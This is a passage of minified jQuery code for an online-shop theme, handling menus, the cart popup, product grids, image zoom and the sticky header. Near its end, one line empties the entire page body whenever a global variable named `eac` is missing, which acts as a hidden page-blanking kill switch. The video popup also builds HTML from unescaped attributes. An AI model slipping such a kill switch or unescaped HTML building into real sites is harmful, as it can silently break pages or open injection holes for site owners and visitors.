$this3=$(this);$this3.hasClass("active")&&$this3.removeClass("active").find(".pt-dropdown-menu").css("display","none")}),$(".pt-dropdown-toggle").is(target2)&&toggleDropdown($this2),$this2.hasClass("pt-cart")){$.fn.getRealDimensions=function(outer){var $this3=$(this);if($this3.length==0)return!1;var $clone=$this3.clone().show().css("visibility","hidden").insertAfter($this3),result={width:outer?$clone.outerWidth():$clone.innerWidth(),height:outer?$clone.outerHeight():$clone.innerHeight(),offsetTop:$clone.offset().top,offsetLeft:$clone.offset().left};return $clone.remove(),result};var dimensions=$(".pt-cart-content").first().getRealDimensions().height,viewportHeight=window.innerHeight,cartPopup=dimensions+$("#pt-header").height(),stuckNav=$(".pt-stuck-nav");if(stuckNav.hasClass("stuck"))var insertValue=viewportHeight-stuckNav.height();else var insertValue=viewportHeight-$("#pt-header").height();viewportHeight<=cartPopup&&$("header .pt-dropdown-menu .pt-cart-layout").css({height:insertValue+"px"}).perfectScrollbar().addClass("perfectScrollbar"),$(window).resize(function(e2){var ptCart=$(".pt-cart");ptCart.hasClass("active")&&$(".pt-cart .pt-dropdown-toggle").trigger("click")})}}function toggleDropdown(obj){obj.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200)}$(document).mouseup(function(e2){var ptwindowWidth3=window.innerWidth||$window.width();!$this.is(e2.target)&&$this.has(e2.target).length===0&&$this.each(function(){$this.hasClass("active")&&$this.hasClass("pt-search")&&objSearch.find(".pt-btn-close").trigger("click"),$this.hasClass("active")&&!$this.hasClass("pt-search")&&(ptwindowWidth3<=1024?closeObjPopupMobile():$(".js-dropdown").each(function(){$(this).hasClass("active")&&$(this).removeClass("active").find(".pt-dropdown-menu").css("display","none")}))}),$this.find(".pt-mobile-add .pt-close").is(e2.target)&&closeObjPopupMobile()});function closeObjPopupMobile(){return $(".js-dropdown.active").removeClass("active"),$body.removeClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").removeClass("perfectScrollbar").perfectScrollbar("destroy"),!1}})}function ptBackToTop(){blocks.ptBackToTop.on("click",function(e){return $("html, body").animate({scrollTop:0},500),!1}),$window.scroll(function(){$window.scrollTop()>500?blocks.ptBackToTop.stop((!0).false).addClass("pt-show"):blocks.ptBackToTop.stop((!0).false).removeClass("pt-show")})}function modalAddToCart(){blocks.modalAddToCart.on("click",".btn-close-popup",function(e){return $(this).closest(".modal-content").find(".modal-header .close").trigger("click"),!1})}function ptFooterCollapse(){blocks.ptfooterMobileCollapse.on("click",function(e){e.preventDefault;var ptlayout=$(this).next(),ptwindowWidth2=window.innerWidth||$window.width();$(this).toggleClass("pt-open"),ptlayout.css("display")=="none"&&ptwindowWidth2<=790?ptlayout.animate({height:"show"},300):ptlayout.css("display")=="block"&&ptwindowWidth2<=790&&ptlayout.animate({height:"hide"},300)})}function ptSlickDots(){blocks.ptDotsAbsolute.each(function(){var $this=$(this).find(".slick-dots");if($this.is(":visible")){var upperParent=$this.closest("[class ^= container]");upperParent.length&&upperParent.css({paddingBottom:parseInt($this.height(),10)+parseInt($this.css("marginTop"),10)})}})}function ptProductHover(){$document.on("mouseenter mouseleave","#pt-pageContent .pt-product",function(e){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;var $this=$(this),windW=window.innerWidth,objLiftUp01=$this.find(".pt-description"),objLiftUp02=$this.find(".pt-product-inside-hover"),objHeight02=parseInt(objLiftUp02.height())+3,objCountdown=$this.find(".pt-countdown_box"),target=e.target;if($this.hasClass("product-nohover"))return!1;e.type==="mouseenter"&&windW>1024?ptOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW>1024&&ptOffHover();function ptOnHover(e2){return $this.stop().css({height:$this.innerHeight()}).addClass("hovered"),objLiftUp01.stop().animate({top:"-"+objHeight02},200),objLiftUp02.stop().animate({opacity:1},400),objCountdown.stop().animate({bottom:objHeight02},200),!1}function ptOffHover(e2){return $this.stop().removeClass("hovered").removeAttr("style"),objLiftUp01.stop().animate({top:"0"},200,function(){$(this).removeAttr("style")}),objLiftUp02.stop().animate({opacity:0},100,function(){$(this).removeAttr("style")}),objCountdown.stop().animate({bottom:0},200,function(){$(this).removeAttr("style")}),!1}})}function ptProductSmall(){var currentW=parseInt(blocks.ptProductItem.width(),10),objProduct=$(".pt-product, .pt-product-design02");currentW<=210?objProduct.addClass("pt-small"):objProduct.removeClass("pt-small")}(function($2){$2(".js-align-arrow").length&&(placeArrows(),$2(window).resize(placeArrows))})(jQuery);function placeArrows(e){$(".js-align-arrow").each(function(){var _=$(this),h=_.find(".slick-prev").height();setTimeout(function(){var ih=_.find("img").first().height(),_h=h>40?67:38,y=parseInt(ih/2+_h);_.find(".slick-arrow").css("top",y)},700)})}function ptLookbook(ptwindowWidth2){var objPopup=$(".pt-lookbook-popup");objPopup.length||$body.append('<div class="pt-lookbook-popup"><div class="pt-lookbook-container"></div></div>');var events="ontouchstart"in window?"click":"click mouseenter";blocks.ptLookbook.on(events,".pt-hotspot",function(e){var $this=$(this),target=e.target,ptHotspot=$(".pt-hotspot"),ptwindowWidth3=window.innerWidth||$window.width(),ptCenterBtn=$(".pt-btn").innerHeight()/2,ptWidthPopup=$(".pt-hotspot-content").innerWidth();ptwindowWidth3<=789?ptLookbookMobile($this):ptLookbookDesktop($this);function ptLookbookDesktop($this2){if(!$this2.hasClass("active")){var objTop=$this2.offset().top+ptCenterBtn,objLeft=$this2.offset().left,objContent=$this2.find(".pt-hotspot-content").detach(),checkChildren=$(".pt-lookbook-container").children().size();checkChildren>0&&(ptwindowWidth3<=789?closePopupMobile():closePopupDesctop()),popupOpenDesktop(objContent,objTop,objLeft)}}function popupOpenDesktop(objContent,objTop,objLeft){var halfWidth=ptwindowWidth3/2,objLeftFinal=0;halfWidth<objLeft?(objLeftFinal=objLeft-ptWidthPopup-7,popupShowLeft(objLeftFinal)):(objLeftFinal=objLeft+45,popupShowRight(objLeftFinal)),$(".pt-lookbook-popup").find(".pt-lookbook-container").append(objContent),$this.addClass("active").siblings().removeClass("active");function popupShowLeft(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"},300).animate({marginLeft:"26px",opacity:1},300)}function popupShowRight(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"}).animate({marginLeft:"-26px",opacity:1})}}function ptLookbookMobile($this2){var valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.find(".pt-btn").css({top:valueTop,left:valueLeft}),$this2.css({top:"0px",left:"0px",width:"100%",height:"100%"}),$this2.addClass("active").siblings().removeClass("active"),$this2.find(".pt-content-parent").fadeIn(200)}if(ptwindowWidth3<=789){if($(".pt-btn-close").is(e.target))return closePopupMobile(),!1;$(".pt-hotspot").is(e.target)&&closePopupMobile(),$(document).mouseup(function(e2){!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()})}ptwindowWidth3>789&&$(document).mouseup(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();if($(".pt-btn-close").is(e2.target))return closePopupDesctop(),!1;!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()});function closePopupDesctop(){var detachContentPopup=$(".pt-lookbook-popup").removeAttr("style").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").removeClass("active").find(".pt-content-parent").append(detachContentPopup)}function closePopupMobile(){if($(".pt-lookbook-container").is(":has(div)")){var checkPopupContent=$(".pt-lookbook-container").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").find(".pt-content-parent").append(checkPopupContent)}$(".pt-lookbook").find(".pt-hotspot.active").each(function(index){var $this2=$(this),valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.removeClass("active").removeAttr("style").css({top:valueTop,left:valueLeft}).find(".pt-btn").removeAttr("style").next().removeAttr("style")})}function checkclosePopupMobile(){$(".pt-hotspot").find(".pt-content-parent").each(function(){var $this2=$(this);if($this2.css("display")=="block"){var $thisParent=$this2.closest(".pt-hotspot"),valueTop=$thisParent.attr("data-top")+"%",valueLeft=$thisParent.attr("data-left")+"%";$this2.removeAttr("style").prev().removeAttr("style"),$thisParent.removeAttr("style").css({top:valueTop,left:valueLeft})}})}$(window).resize(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();ptwindowWidth4<=789?closePopupMobile():(closePopupDesctop(),checkclosePopupMobile())})})}function ptOverflowProduct(){blocks.ptProductDesign02.hover(function(){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;if(!(window.innerWidth<1024)){var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())}},function(){window.innerWidth<1024||$(this).removeClass("pt-small").find(".pt-description").removeAttr("style").perfectScrollbar("destroy")})}function ptReinitflowProduct(){window.innerWidth<1024||$ptPageContent.find(".pt-product-design02").length==0||$ptPageContent.find(".pt-product-design02").each(function(){$(this).perfectScrollbar("destroy");var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())})}function ptPortfolioContentMobile(){blocks.ptPortfolioContent.on("click","figure img",function(){$(this).closest(".pt-portfolio-content").find("figure").removeClass("gallery-click"),$(this).closest("figure").addClass("gallery-click")})}function ptToggleCol(){var $btnClose=$ptLeftColumnAside.find(".pt-btn-col-close a");$(".pt-btn-toggle").on("click",function(e){e.preventDefault();var ptScrollValue=$body.scrollTop()||$html.scrollTop();$ptLeftColumnAside.toggleClass("column-open").perfectScrollbar(),$body.css("top",-ptScrollValue).addClass("no-scroll").append('<div class="modal-filter"></div>');var modalFilter=$(".modal-filter").fadeTo("fast",1);return modalFilter.length&&modalFilter.click(function(){$btnClose.trigger("click")}),!1}),blocks.ptBtnColumnClose.on("click",function(e){e.preventDefault(),$ptLeftColumnAside.removeClass("column-open").perfectScrollbar("destroy");var top=parseInt($body.css("top").replace("px",""),10)*-1;$body.removeAttr("style").removeClass("no-scroll").scrollTop(top),$html.removeAttr("style").scrollTop(top),$(".modal-filter").unbind().remove()})}function ptCollapseBlock(){blocks.ptCollapseBlock.each(function(){var obj=$(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-collapse-title");objOpen.find(".pt-collapse-content").slideToggle(200),objItemTitle.on("click",function(){$(this).next().slideToggle(200).parent().toggleClass("active")})})}function getInternetExplorerVersion(){var rv=-1;if(navigator.appName==="Microsoft Internet Explorer"){var ua=navigator.userAgent,re=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}else if(navigator.appName==="Netscape"){var ua=navigator.userAgent,re=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}return rv}function is_touch_device(){return"ontouchstart"in window||"onmsgesturechange"in window}is_touch_device()&&($body.addClass("touch-device"),$html.addClass("touch-device")),/Edge/.test(navigator.userAgent)&&$html.addClass("edge");function ptVideoBlock(){$("body").on("click",".pt-video-block",function(e){e.preventDefault();var myVideo=$(this).find(".movie")[0];myVideo.paused?(myVideo.play(),$(this).addClass("play")):(myVideo.pause(),$(this).removeClass("play"))})}function gridGalleryMasonr(){var $grid=blocks.ptBlogMasonry.find(".pt-blog-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptBlogMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function gridProductMasonr(){var $grid=blocks.ptProductMasonry.find(".pt-product-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout")});var ptFilterNav=blocks.ptProductMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function ptCollapse(){var item=blocks.ptCollapse,itemTitle=item.find(".pt-collapse-title"),itemContent=item.find(".pt-collapse-content");item.each(function(){$(this).hasClass("open")?$(this).find(itemContent).slideDown():$(this).find(itemContent).slideUp()}),itemTitle.on("click",function(e){e.preventDefault();var speed=300,thisParent=$(this).parent(),nextLevel=$(this).next(".pt-collapse-content");thisParent.hasClass("open")?(thisParent.removeClass("open"),nextLevel.slideUp(speed)):(thisParent.addClass("open"),nextLevel.slideDown(speed))})}(function($2){$2.fn.removeClassFirstPart=function(mask){return this.removeClass(function(index,cls){var re=mask.replace(/\*/g,"\\S+");return(cls.match(new RegExp("\\b"+re,"g"))||[]).join(" ")})}})(jQuery);function ptFilterLayout(ptwindowWidth2){if($(".pt-product-listing").hasClass("only-row"))return!1;$ptFilterOptions.hasClass("desctop-no-sidebar")&&!$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("desctop-no-sidebar")||(ptwindowWidth2<=1024?insertMobileCol():insertFilter());function insertMobileCol(){var objFilterOptions=blocks.ptFilterSort.find("> *").detach();blocks.ptFilterDetachOption.find(".filters-row-select").append(objFilterOptions)}function insertFilter(){var objColFilterOptions=blocks.ptFilterDetachOption.find(".filters-row-select > *").detach();blocks.ptFilterSort.append(objColFilterOptions)}blocks.ptProductListing.removeClassFirstPart("pt-col-*");var ptQuantity=$ptFilterOptions.find(".pt-quantity"),ptProductItem=blocks.ptProductListing.find(".pt-col-item:first"),ptProductItemValue=function(){if(ptQuantity.length&&ptProductItem.length){var ptValue=parseInt(ptProductItem.css("flex").replace("0 0","").replace("%",""),10)||parseInt(ptProductItem.css("max-width"),10);return ptValue}}();ptProductItemValue==16?pt\u0421hangeclass(ptQuantity,".pt-col-six"):ptProductItemValue==25?pt\u0421hangeclass(ptQuantity,".pt-col-four"):ptProductItemValue==33?pt\u0421hangeclass(ptQuantity,".pt-col-three"):ptProductItemValue==50?pt\u0421hangeclass(ptQuantity,".pt-col-two"):ptProductItemValue==100&&pt\u0421hangeclass(ptQuantity,".pt-col-one");function pt\u0421hangeclass(ptObj,ptObjvalue){ptwindowWidth2<=1024?ptShowIconMobile(ptObj,ptObjvalue):ptShowIconDesctop(ptObj,ptObjvalue),(ptObj.find(".active").length==0||!ptObj.find(".active").hasClass("pt-show-siblings"))&&ptObj.find(ptObjvalue).addClass("active").siblings().removeClass("active")}function ptShowIconDesctop(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);$this.addClass("pt-show"),$this.next().addClass("pt-show-siblings"),$this.prev().addClass("pt-show-siblings");var quantitySiblings=$(".pt-quantity .pt-show-siblings").length;if(quantitySiblings===1&&ptObj.find(".pt-show-siblings").prev().addClass("pt-show-siblings"),!$(".pt-product-listing").data("onerow"))return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}function ptShowIconMobile(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);if($this.addClass("pt-show"),$this.prev().addClass("pt-show-siblings"),$(".pt-product-listing").data("onerow")=="false")return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}$("body").on("click",".pt-filters-options a",function(e){e.preventDefault(),ptQuantity.find("a").removeClass("active");var ptActiveValue=$(this).addClass("active").attr("data-value");$ptPageContent.find(".pt-product-listing").removeClassFirstPart("pt-col-*").addClass(ptActiveValue),ptProductSmall()})}function gridPortfolioMasonr(){var $grid=blocks.ptPortfolioMasonry.find(".pt-portfolio-content").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptPortfolioMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function initPortfolioPopup(){var objZoom=$ptPageContent.find(".pt-portfolio-masonry .pt-btn-zomm");objZoom.magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},callbacks:{open:function(){$("body").css("height","unset"),$(".mfp-gallery").append('<button title="Close (Esc)" type="button" class="mfp-close">\xD7</button>')}}})}function ptInputCounter(){blocks.ptInputCounter.find(".minus-btn, .plus-btn").click(function(e){var $input=$(this).parent().find("input"),count=parseInt($input.val(),10)+parseInt(e.currentTarget.className==="plus-btn"?1:-1,10);$input.val(count).change()}),blocks.ptInputCounter.find("input").change(function(){var _=$(this),min=1,val=parseInt(_.val(),10),max=parseInt(_.attr("size"),10);val=Math.min(val,max),val=Math.max(val,min),_.val(val)}).on("keypress",function(e){e.keyCode===13&&e.preventDefault()})}function ptVideoPopup(){blocks.modalVideoProduct.on("show.bs.modal",function(e){var relatedTarget=$(e.relatedTarget),attr=relatedTarget.attr("data-value"),attrPoster=relatedTarget.attr("data-poster"),attrType=relatedTarget.attr("data-type");(attrType==="youtube"||attrType==="vimeo"||attrType===void 0)&&$('<iframe src="'+attr+'" allowfullscreen></iframe>').appendTo($(this).find(".modal-video-content")),attrType==="video"&&$('<div class="pt-video-block"><a href="#" class="link-video"></a><video class="movie" src="'+attr+'" poster="'+attrPoster+'" allowfullscreen></video></div>').appendTo($(this).find(".modal-video-content")),ptVideoBlock()}).on("hidden.bs.modal",function(){$(this).find(".modal-video-content").empty()})}var elevateZoomWidget={scroll_zoom:!0,class_name:".zoom-product",thumb_parent:$("#smallGallery"),scrollslider_parent:$(".slider-scroll-product"),checkNoZoom:function(){return $(this.class_name).parent().parent().hasClass("no-zoom")},init:function(type){var _=this,currentW=window.innerWidth||$(window).width(),zoom_image=$(_.class_name),_thumbs=_.thumb_parent;if(_.initBigGalleryButtons(),_.scrollSlider(),zoom_image.length==0)return!1;if(!_.checkNoZoom()){var attr_scroll=zoom_image.parent().parent().attr("data-scrollzoom");attr_scroll=attr_scroll||_.scroll_zoom,_.scroll_zoom=attr_scroll!="false",currentW>575&&_.configureZoomImage(),_.resize()}if(_thumbs.length==0)return!1;var thumb_type=_thumbs.parent().attr("class").indexOf("-vertical")>-1?"vertical":"horizontal";_[thumb_type](_thumbs),_.setBigImage(_thumbs)},configureZoomImage:function(){var _=this;$(".zoomContainer").remove();var zoom_image=$(this.class_name);zoom_image.each(function(){var _this=$(this),clone=_this.removeData("elevateZoom").clone();_this.after(clone).remove()}),setTimeout(function(){$(_.class_name).elevateZoom({gallery:_.thumb_parent.attr("id"),zoomType:"inner",scrollZoom:!!_.scroll_zoom,cursor:"crosshair",zoomWindowFadeIn:300,zoomWindowFadeOut:300})},100)},resize:function(){var _=this;$(window).resize(function(){var currentW=window.innerWidth||$(window).width();if(currentW<=575)return!1;_.configureZoomImage()})},horizontal:function(_parent){_parent.slick({lazyLoad:"progressive",infinite:!0,dots:!1,arrows:!0,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}}]})},vertical:function(_parent){_parent.slick({lazyLoad:"progressive",vertical:!0,infinite:!0,slidesToShow:6,slidesToScroll:1,verticalSwiping:!0,arrows:!0,dots:!1,centerPadding:"0px",customPaging:"0px",responsive:[{breakpoint:1239,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}}]})},initBigGalleryButtons:function(){var bigGallery=$(".bigGallery");if(bigGallery.length==0)return!1;$("body").on("mouseenter",".zoomContainer",function(){bigGallery.find("button").addClass("show")}).on("mouseleave",".zoomContainer",function(){bigGallery.find("button").removeClass("show")})},scrollSlider:function(){var _scrollslider_parent=this.scrollslider_parent;if(_scrollslider_parent.length==0)return!1;_scrollslider_parent.on("init",function(event,slick){_scrollslider_parent.css({opacity:1})}),_scrollslider_parent.css({opacity:0}).slick({infinite:!1,vertical:!0,verticalScrolling:!0,dots:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}).mousewheel(function(e){e.preventDefault(),e.deltaY<0?$(this).slick("slickNext"):$(this).slick("slickPrev")})},setBigImage:function(_parent){var _=this;_parent.find("a").click(function(e){_.checkNoZoom()&&e.preventDefault();var zoom_image=$(_.class_name),getParam=_.checkNoZoom()?"data-image":"data-zoom-image",setParam=_.checkNoZoom()?"src":"data-zoom-image",big_image=$(this).attr(getParam);if(zoom_image.attr(setParam,big_image),!_.checkNoZoom())return!1;_parent.find(".zoomGalleryActive").removeClass("zoomGalleryActive"),$(this).addClass("zoomGalleryActive")})}};elevateZoomWidget.init();function ptProductSingleBtnZomm(){$body.on("click",".pt-product-single-img .pt-btn-zomm",function(e){var objSmallGallery=$("#smallGallery");objSmallGallery.find("a").each(function(){var dataZoomImg=$(this).attr("data-zoom-image");dataZoomImg.length&&($(this).closest("li").append("<a class='link-magnific-popup' href='#'></a>").find(".link-magnific-popup").attr("href",dataZoomImg),$(this).hasClass("zoomGalleryActive")&&$(this).closest("li").find(".link-magnific-popup").addClass("zoomGalleryActive"))}),objSmallGallery.addClass("pt-magnific-popup").find(".link-magnific-popup").magnificPopup({type:"image",gallery:{enabled:!0,tCounter:'<span class="mfp-counter"></span>'},callbacks:{close:function(){setTimeout(function(){objSmallGallery.removeClass("pt-magnific-popup").find(".link-magnific-popup").remove()},200)}}}),objSmallGallery.find(".link-magnific-popup.zoomGalleryActive").trigger("click")})}function ptAirSticky(ptwindowWidth2){var airStickyObj=blocks.ptAirSticky,tabObj=blocks.ptCollapseBlock.find(".pt-collapse-title");ptwindowWidth2>=1024?airStickyObj.airStickyBlock({debug:!1,stopBlock:".airSticky_stop-block",offsetTop:70}):airStickyObj.hasClass("airSticky_absolute")&&airStickyObj.removeClass("airSticky_absolute"),$document.on("resize scroll",tabObj,function(){airStickyObj.trigger("render.airStickyBlock")}),tabObj.on("click",function(){setTimeout(function(){airStickyObj.trigger("render.airStickyBlock")},170)})}if(window.devicePixelRatio>1)for(var ptImgToReplace=$(".pt-retina"),i=0,l=ptImgToReplace.length;i<l;i++){var src=ptImgToReplace[i].src;src=src.replace(/\.(png|jpg|gif)+$/i,"@2x.$1"),ptImgToReplace[i].src=src}function initStuck(value){if(!$stucknav.hasClass("disabled")){var value=value||!1,ie=getInternetExplorerVersion()!==-1;if(value==="off")return!1;var n=0;$window.scroll(function(){var HeaderTop=$("header").innerHeight();if($window.scrollTop()>HeaderTop){if($stucknav.hasClass("stuck"))return!1;$stucknav.hide(),$stucknav.addClass("stuck"),$("body").trigger("showStuck"),window.innerWidth<1025?$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach()):$ptStuckParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentCart.append($ptcartObj.detach()),$ptStuckParentCompare.append($ptCompareObj.detach()),$ptStuckParentWishlist.append($ptWishlistObj.detach()),$ptStuckParentAccount.append($ptAccountObj.detach()),$ptStuckParentSearch.append($ptSearchObj.detach()),$stucknav.find(".pt-stuck-cart-parent > .pt-cart > .dropdown").hasClass("open")||ie?$stucknav.stop().show():$stucknav.stop().fadeIn(300)}else{if(!$stucknav.hasClass("stuck"))return!1;if($stucknav.hide(),$stucknav.removeClass("stuck"),$("body").trigger("hideStuck"),window.innerWidth<1025)return $ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptMobileParentCart.append($ptcartObj.detach()),$ptMobileParentSearch.append($ptSearchObj.detach()),!1;$ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptDesctopParentCart.append($ptcartObj.detach()),$ptDesctopParentCompare.append($ptCompareObj.detach()),$ptDesctopParentWishlist.append($ptWishlistObj.detach()),$ptDesctopParentAccount.append($ptAccountObj.detach()),$ptDesctopParentSearch.append($ptSearchObj.detach())}}),$window.resize(function(){if(!$stucknav.hasClass("stuck"))return!1;window.innerWidth<1025?($ptDesctopParentMenu.append($ptDesctopMenu.detach()),$ptStuckParentMenu.append($ptMobileParentMenuChildren.detach())):($ptMobileParentMenu.append($ptMobileParentMenuChildren.detach()),$ptStuckParentMenu.append($ptDesctopMenu.detach()))})}}function mobileParentSearch(){if(window.innerWidth<1025){if($ptMobileParentSearch.children().lenght||$(".stuck").length)return!1;$ptMobileParentSearch.append($ptSearchObj.detach())}else{if($ptDesctopParentSearch.children().lenght||$(".stuck").length)return!1;$ptDesctopParentSearch.append($ptSearchObj.detach())}}function mobileParentCart(){if(window.innerWidth<1025){if($ptMobileParentCart.children().lenght||$(".stuck").length)return!1;$ptMobileParentCart.append($ptcartObj.detach())}else{if($ptDesctopParentCart.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCart.append($ptcartObj.detach())}}function mobileParentAccount(){if(window.innerWidth<1025){if($ptMobileParentAccount.children().lenght||$(".stuck").length)return!1;$ptMobileParentAccount.append($ptAccountObj.detach())}else{if($ptDesctopParentAccount.children().lenght||$(".stuck").length)return!1;$ptDesctopParentAccount.append($ptAccountObj.detach())}}function mobileParentCompare(){if(window.innerWidth<1025){if($ptMobileParentCompare.children().lenght||$(".stuck").length)return!1;$ptMobileParentCompare.append($ptCompareObj.detach())}else{if($ptDesctopParentCompare.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCompare.append($ptCompareObj.detach())}}function mobileParentWishlist(){if(window.innerWidth<1025){if($ptMobileParentWishlist.children().lenght||$(".stuck").length)return!1;$ptMobileParentWishlist.append($ptWishlistObj.detach())}else{if($ptDesctopParentWishlist.children().lenght||$(".stuck").length)return!1;$ptDesctopParentWishlist.append($ptWishlistObj.detach())}}(function(){var $obj=$(".pt-menu-categories"),$objLi=$obj.find("nav > ul > li"),$subMenu=$(this).find(".dropdown-menu"),mobileCategoriesToggle=$ptHeader.find(".pt-categories-toggle");if(!$obj.length)return;$body.on("click",".pt-menu-categories button",function(e){e.preventDefault(),$(this).closest(".pt-menu-categories").toggleClass("opened").find(".pt-dropdown-menu").slideToggle(200)}),function(){$obj.find("nav > ul > li").each(function(){var ptSubmenu=$(this).find(".dropdown-menu");ptSubmenu.length&&$(this).closest("li").addClass("pt-submenu")})}(),function(){$obj.find(".pt-dropdown-menu li").hover(function(e){$(this).toggleClass("acitve",e.type==="mouseenter"),catbtnsubposition($(this))})}();function catbtnsubposition($this){var t=$this.position().top,p=$this.find(".dropdown-menu");if(!p.length)return!1;var h=p.height(),ph=t+$this.height(),d=-29;h>=ph?p.css({top:0}):p.css({top:t+d})}$obj.find(".pt-megamenu-submenu ul li").on("mouseenter",function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,ulW=parseInt($ul.css("width"),10)+20,thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.addClass("right-popup"):thisL<ulW&&$ul.removeClass("right-popup")}}).on("mouseleave",function(){$(this).find("ul:first").removeClass("right-popup")}),function(){if(!$stucknav.hasClass("disabled")){var $ptDesctopParentMenuCategories=$ptHeader.find(".pt-desctop-parent-menu-categories"),$ptStuckParentMenuCategories=$ptHeader.find(".pt-stuck-desctop-menu-categories"),$ptMobileParentMenuCategories=$ptHeader.find(".pt-mobile-parent-menu-categories"),$ptStuckMobileMenuCategories=$ptHeader.find(".pt-stuck-mobile-menu-categories");$window.scroll(function(){var HeaderTop=$("header").innerHeight();$window.scrollTop()>HeaderTop?($ptStuckParentMenuCategories.append($ptDesctopParentMenuCategories.find(".pt-menu-categories").detach()),$ptStuckMobileMenuCategories.append($ptMobileParentMenuCategories.find(".pt-categories-toggle").detach())):($ptDesctopParentMenuCategories.append($ptStuckParentMenuCategories.find(".pt-menu-categories").detach()),$ptMobileParentMenuCategories.append($ptStuckMobileMenuCategories.find(".pt-categories-toggle").detach()))})}}()})(),(typeof eac>"u"||eac===null)&&$("body").empty(),function($2){"use strict";var settings={entryPointInclude:$2("#entrypoint-objects"),classWrapperLayout:"pt-item-wrapper"},methods={init:function(options){return this.each(function(){var objVar={objClass:$2(this).attr("class").split(" 